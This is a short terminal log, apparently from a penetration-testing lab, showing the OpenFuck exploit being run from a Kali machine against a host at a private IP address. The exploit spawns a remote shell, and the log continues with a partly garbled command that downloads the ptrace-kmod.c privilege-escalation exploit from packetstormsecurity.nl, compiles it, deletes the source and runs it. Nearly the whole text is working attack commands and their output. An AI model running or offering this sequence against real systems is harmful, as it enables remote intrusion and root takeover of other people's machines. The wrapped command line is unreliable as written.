 root@kali:/tmp# ./OpenFuck 0x6b 192.168.199.230 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
oits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; .nl/0304-expl
--11:20:17--  http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to packetstormsecurity.nl:80...